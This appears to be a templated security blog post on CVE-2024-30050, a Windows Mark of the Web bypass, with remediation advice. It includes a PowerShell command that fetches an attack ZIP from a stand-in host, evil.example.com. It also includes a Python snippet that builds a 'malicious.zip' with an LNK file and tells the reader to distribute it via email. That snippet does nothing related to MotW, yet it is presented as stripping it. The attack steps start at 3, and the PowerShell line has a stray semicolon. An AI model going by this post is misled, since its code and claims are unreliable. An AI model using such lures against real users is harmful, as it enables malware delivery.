---
Introduction
On May 14, 2024, Microsoft disclosed a significant security issue affecting the Windows operating system — CVE-2024-30050. This vulnerability targets the security mechanism called Mark of the Web (MotW), a critical line of defense Windows uses to warn users about files acquired from the Internet or other potentially unsafe locations. This post breaks down how this vulnerability works, shares example code, links authoritative references, and explains how attackers exploit it — all in straightforward language.
What is the Mark of the Web?
When you download a file from the internet or receive one as an email attachment in Windows, an hidden metadata called Alternate Data Stream (ADS), specifically Zone.Identifier, is attached. It tells Windows (and apps like Microsoft Office and browsers) that this file is from the internet ("zone 3"). When you try to open such a file, Windows uses MotW to trigger security warnings or open the file in Protected View.
If this mark can be bypassed, malicious files wouldn’t trigger warnings — users might open them without thinking twice.
About CVE-2024-30050
_CVE-2024-30050 is a vulnerability that allows attackers to bypass MotW marking, so potentially dangerous files do not prompt the expected warnings or restrictions._
Attackers can craft files or leverage certain containers (like ZIP, ISO, or other archive files) so that when users extract or open contents, they lack the MotW — even though they came from the Internet.
Impact: A victim may open a malicious file without security dialogs, leading to malware execution, ransomware, or credential theft.
The ZIP file contains a crafted executable (EXE, script, LNK, Office doc with macros, etc.).
3. When the victim downloads and extracts this ZIP, CVE-2024-30050 can ensure the extracted file has no MotW.
4. The user double-clicks the file. No “This file came from another computer” warning, and (for Office docs) no “Protected View” yellow bar. The payload runs unrestricted.
Example: Demonstrating the Problem with ZIP Files
Here’s a PowerShell snippet showing how a ZIP from the web normally attaches MotW, but with CVE-2024-30050's bypass, this tracking can fail.
# Download a ZIP with 'Mark of the Web'
Invoke-WebRequest "https://evil.example.com/attack.zip"; -OutFile "attack.zip"
# Extract its contents
Expand-Archive "attack.zip" -DestinationPath "extracted\"
# Check if MotW exists on the extracted file
Get-Content "extracted\payload.exe:Zone.Identifier"
# In a normal case, prints out [ZoneTransfer] Info
# In CVE-2024-30050 exploitation, this may be missing!
Malicious actors might create ZIP archives in a way (for example, using crafted metadata or broken folder structures) so extracted files lack the MotW, tricking Windows.
Technical Details
While the full technical exploit specifics were originally kept out of public advisories due to their sensitivity, researchers have demonstrated that by leveraging certain compression tools or crafted archive formats, MotW information can be lost. For example:
Double extensions and format trickery.
Key point: If MotW is stripped, Windows will treat extracted files as trusted.
Here’s a simplified Python script showing how altered ZIP creation may strip MotW
import zipfile
with zipfile.ZipFile('malicious.zip', 'w') as z:
z.writestr('evil.lnk', 'FAKE_PAYLOAD_CONTENT')
# Omit metadata that would propagate MotW
print("malicious.zip created. Distribute via email and test MotW status on extraction.")
*Using specialized tools, attackers can further ensure the MotW runtime check is dodged.*
Install the latest security updates from Windows Update:
Microsoft Security Guide – CVE-2024-30050
References for Further Reading
- Microsoft Security Response Center – CVE-2024-30050
- Understanding Mark of the Web – Microsoft Docs
- BleepingComputer Article: Update Now to Patch Critical Windows MotW Zero-Day
- Twitter Thread on MotW Exploits
Conclusion
CVE-2024-30050 is a critical reminder: flaws in protective tagging like MotW can have serious consequences. Having layered security, educating users, and keeping systems updated are your best defenses. If attackers can smuggle dangerous files without MotW, classic “Don’t click strange files!” advice is even more important.
Update your Windows machines now, and keep a close eye on new file types, especially in email and chat apps.
Stay safe and share this with your IT friends!
*Exclusive research & write-up by [your_blog]. Powered by up-to-the-minute security knowledge, 2024.*
Timeline
Published on: 05/14/2024 17:17:21 UTC
Last modified on: 06/19/2024 20:58:34 UTC
